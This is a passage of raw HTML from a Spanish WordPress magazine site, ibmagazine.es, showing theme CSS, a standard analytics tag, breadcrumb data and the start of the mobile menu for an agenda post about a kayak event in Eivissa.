    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #00adbb;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #00adbb transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #00adbb !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #00adbb;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #00adbb !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #00adbb;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #00adbb !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #00adbb;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #00adbb !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #00adbb transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #00adbb;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #00adbb !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #00adbb;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #00adbb;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(0, 173, 187, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #cccccc;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #cccccc !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #cccccc;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #cccccc transparent transparent transparent;
    }

    
    .td-theme-wrap .block-title > span,
    .td-theme-wrap .block-title > span > a,
    .td-theme-wrap .widget_rss .block-title .rsswidget,
    .td-theme-wrap .block-title > a,
    .widgettitle,
    .widgettitle > a,
    .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td-related-title .td-cur-simple-item,
    .woocommerce div.product .woocommerce-tabs ul.tabs li.active,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td_block_template_2 .td-block-title > *,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title > *,
    .td-theme-wrap .td_block_template_6 .td-block-title:before,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_8 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title > *,
    .td-theme-wrap .td_block_template_10 .td-block-title > *,
    .td-theme-wrap .td_block_template_11 .td-block-title > *,
    .td-theme-wrap .td_block_template_12 .td-block-title > *,
    .td-theme-wrap .td_block_template_13 .td-block-title > span,
    .td-theme-wrap .td_block_template_13 .td-block-title > a,
    .td-theme-wrap .td_block_template_14 .td-block-title > *,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option i,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-theme-wrap .td_block_template_14 .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-theme-wrap .td_block_template_15 .td-block-title > *,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter,
    .td-theme-wrap .td_block_template_15 .td-block-title-wrap .td-wrapper-pulldown-filter i,
    .td-theme-wrap .td_block_template_16 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title > * {
    	color: #00adbb;
    }


    
    .td-header-wrap .td-header-top-menu-full,
    .td-header-wrap .top-header-menu .sub-menu {
        background-color: #898989;
    }
    .td-header-style-8 .td-header-top-menu-full {
        background-color: transparent;
    }
    .td-header-style-8 .td-header-top-menu-full .td-header-top-menu {
        background-color: #898989;
        padding-left: 15px;
        padding-right: 15px;
    }

    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full {
        border-bottom: none;
    }


    
    .td-header-top-menu,
    .td-header-top-menu a,
    .td-header-wrap .td-header-top-menu-full .td-header-top-menu,
    .td-header-wrap .td-header-top-menu-full a,
    .td-header-style-8 .td-header-top-menu,
    .td-header-style-8 .td-header-top-menu a {
        color: #c9c9c9;
    }

    
    .td-header-wrap .td-header-sp-top-widget .td-icon-font {
        color: #ffffff;
    }

    
    .td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover {
        color: #dd3333;
    }


    
    .td-header-wrap .td-header-menu-wrap-full,
    .sf-menu > .current-menu-ancestor > a,
    .sf-menu > .current-category-ancestor > a,
    .td-header-menu-wrap.td-affix,
    .td-header-style-3 .td-header-main-menu,
    .td-header-style-3 .td-affix .td-header-main-menu,
    .td-header-style-4 .td-header-main-menu,
    .td-header-style-4 .td-affix .td-header-main-menu,
    .td-header-style-8 .td-header-menu-wrap.td-affix,
    .td-header-style-8 .td-header-top-menu-full {
		background-color: #ffffff;
    }


    .td-boxed-layout .td-header-style-3 .td-header-menu-wrap,
    .td-boxed-layout .td-header-style-4 .td-header-menu-wrap,
    .td-header-style-3 .td_stretch_content .td-header-menu-wrap,
    .td-header-style-4 .td_stretch_content .td-header-menu-wrap {
    	background-color: #ffffff !important;
    }


    @media (min-width: 1019px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 28px;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-1 .td-header-sp-recs,
        .td-header-style-1 .td-header-sp-logo {
            margin-bottom: 14px;
        }
    }

    .td-header-style-7 .td-header-top-menu {
        border-bottom: none;
    }


    
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td_block_mega_menu .td-next-prev-wrap a:hover,
    .td-mega-span .td-post-category:hover,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    .td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a {
        background-color: #ffffff;
    }


    .td_block_mega_menu .td-next-prev-wrap a:hover {
        border-color: #ffffff;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #ffffff transparent;
    }

    .td_mega_menu_sub_cats .cur-sub-cat,
    .td_mod_mega_menu:hover .entry-title a,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a {
        color: #ffffff;
    }


    
    .td-header-wrap .td-header-menu-wrap .sf-menu > li > a,
    .td-header-wrap .header-search-wrap .td-icon-search {
        color: rgba(15,15,15,0.8);
    }

    
    .td-theme-wrap .sf-menu .td-normal-menu .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu .td-normal-menu .sfHover > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor > a,
    .td-theme-wrap .sf-menu .td-normal-menu .current-menu-item > a {
        color: #009688;
    }

    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #abb6ba !important;
        }
    }


    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,173,187,0.85);
        background: -moz-linear-gradient(top, rgba(0,173,187,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,173,187,0.85)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(top, rgba(0,173,187,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(top, rgba(0,173,187,0.85) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,173,187,0.85) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(to bottom, rgba(0,173,187,0.85) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,173,187,0.85)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #595a8c;
    }

    
    .white-popup-block:after {
        background: rgba(69,132,112,0.8);
        background: -moz-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(69,132,112,0.8)), color-stop(100%, rgba(18,129,153,0.85)));
        background: -webkit-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -o-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: -ms-linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        background: linear-gradient(45deg, rgba(69,132,112,0.8) 0%, rgba(18,129,153,0.85) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(69,132,112,0.8)', endColorstr='rgba(18,129,153,0.85)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #d3d3d3;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-footer-wrapper::before {
        background-size: cover;
    }

    
    .td-footer-wrapper::before {
        opacity: 0.9;
    }



    
    .white-popup-block:before {
        background-image: url('https://ibmagazine.es/wp-content/uploads/2017/11/1.jpg');
    }

    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:"Open Sans";
	line-height:27px;
	
    }
    
    ul.sf-menu > .td-menu-item > a {
        font-family:"Open Sans";
	font-size:14px;
	font-weight:normal;
	text-transform:none;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:"Open Sans";
	
    }
    
    .td_mega_menu_sub_cats .block-mega-child-cats a {
        font-family:"Open Sans";
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Montserrat;
	font-size:20px;
	font-weight:bold;
	text-transform:uppercase;
	
    }
    
    .td_module_wrap .td-post-author-name a {
        font-family:"Poiret One";
	font-size:15px;
	line-height:15px;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Montserrat;
	
	}
     
    .td_module_1 .td-module-title {
    	font-size:18px;
	font-weight:normal;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Montserrat;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-weight:600;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Verdana, Geneva, sans-serif;
	
    }
    
    .post .td-category a {
        font-family:"Open Sans Condensed";
	
    }
    
	.footer-text-wrap {
		font-family:"Open Sans";
	
	}
	
    .top-header-menu > li,
    .td-header-sp-top-menu,
    #td-outer-wrap .td-header-sp-top-widget {
        line-height: 27px;
    }



/* Style generated by theme for demo: magazine */

.td-magazine .td-header-style-1 .td-header-gradient::before,
		.td-magazine .td-header-style-1 .td-mega-span .td-post-category:hover,
		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::after {
			background-color: #00adbb;
		}

		.td-magazine .td-header-style-1 .td_mod_mega_menu:hover .entry-title a,
		.td-magazine .td-header-style-1 .td_mega_menu_sub_cats .cur-sub-cat,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
		.td-magazine .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
		.td-magazine .td_block_template_1 .td-related-title .td-cur-simple-item {
			color: #00adbb;
		}

		.td-magazine .td-header-style-1 .header-search-wrap .td-drop-down-search::before {
			border-color: transparent transparent #00adbb;
		}

		.td-magazine .td-header-style-1 .td-header-top-menu-full {
			border-top-color: #00adbb;
		}
</style>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-111606580-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-111606580-1');
</script><script type="application/ld+json">
                        {
                            "@context": "http://schema.org",
                            "@type": "BreadcrumbList",
                            "itemListElement": [{
                            "@type": "ListItem",
                            "position": 1,
                                "item": {
                                "@type": "WebSite",
                                "@id": "https://ibmagazine.es/",
                                "name": "Inicio"                                               
                            }
                        },{
                            "@type": "ListItem",
                            "position": 2,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://ibmagazine.es/category/agenda/",
                                "name": "AGENDA"
                            }
                        },{
                            "@type": "ListItem",
                            "position": 3,
                                "item": {
                                "@type": "WebPage",
                                "@id": "https://ibmagazine.es/14-abril-kayak-para-tods-eivissa/",
                                "name": "14 abril/ Kayak para tod@s/ Eivissa"                                
                            }
                        }    ]
                        }
                       </script><script type="text/javascript">function setREVStartSize(e){
				try{ var i=jQuery(window).width(),t=9999,r=0,n=0,l=0,f=0,s=0,h=0;					
					if(e.responsiveLevels&&(jQuery.each(e.responsiveLevels,function(e,f){f>i&&(t=r=f,l=e),i>f&&f>r&&(r=f,n=e)}),t>r&&(l=n)),f=e.gridheight[l]||e.gridheight[0]||e.gridheight,s=e.gridwidth[l]||e.gridwidth[0]||e.gridwidth,h=i/s,h=h>1?1:h,f=Math.round(h*f),"fullscreen"==e.sliderLayout){var u=(e.c.width(),jQuery(window).height());if(void 0!=e.fullScreenOffsetContainer){var c=e.fullScreenOffsetContainer.split(",");if (c) jQuery.each(c,function(e,i){u=jQuery(i).length>0?u-jQuery(i).outerHeight(!0):u}),e.fullScreenOffset.split("%").length>1&&void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0?u-=jQuery(window).height()*parseInt(e.fullScreenOffset,0)/100:void 0!=e.fullScreenOffset&&e.fullScreenOffset.length>0&&(u-=parseInt(e.fullScreenOffset,0))}f=u}else void 0!=e.minHeight&&f<e.minHeight&&(f=e.minHeight);e.c.closest(".rev_slider_wrapper").css({height:f})					
				}catch(d){console.log("Failure at Presize of Slider:"+d)}
			};</script>
<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>

<body data-rsssl=1 class="bp-legacy wp-singular post-template-default single single-post postid-4328 single-format-standard wp-theme-Newspaper 14-abril-kayak-para-tods-eivissa global-block-template-15 td-magazine white-menu wpb-js-composer js-comp-ver-5.4.2 vc_responsive td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div class="td-scroll-up"><i class="td-icon-menu-up"></i></div>
    
    <div class="td-menu-background"></div>
<div id="td-mobile-nav">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/IB-Magazine-1440198222715640/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/ib_magazine/" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/_ibmagazine" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/channel/UC2jiBLV9Dnq2olWbGqkWlVw" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-39"><a href="https://ibmagazine.es/">HOME</a></li>
<li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-188"><a href="https://ibmagazine.es/category/estilo-de-vida/">ESTILO DE VIDA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
	<li id="menu-item-1105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1105"><a href="https://ibmagazine.es/category/salud/">SALUD</a></li>
	<li id="menu-item-2710" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2710"><a href="https://ibmagazine.es/category/la-columna/">LA COLUMNA</a></li>
	<li id="menu-item-183" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-183"><a href="https://ibmagazine.es/category/belleza/">BELLEZA</a></li>
	<li id="menu-item-520" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-520"><a href="https://ibmagazine.es/category/moda-y-tendencias/">MODA Y TENDENCIAS</a></li>
	<li id="menu-item-189" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-189"><a href="https://ibmagazine.es/category/medicina-estetica/">MEDICINA ESTÉTICA</a></li>
	<li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-523"><a href="https://ibmagazine.es/category/pura-vida/">PURA VIDA</a></li>
	<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-524"><a href="https://ibmagazine.es/category/sociedad/">SOCIEDAD</a></li>
	<li id="menu-item-526" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-526"><a href="https://ibmagazine.es/category/viajes/">VIAJES</a></li>
</ul>
</li>
<li id="menu-item-190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-190"><a href="https://ibmagazine.es/category/ocio-y-cultura/">OCIO Y CULTURA<i class="td-icon-menu-right td-element-after"></i></a>
<ul class="sub-menu">
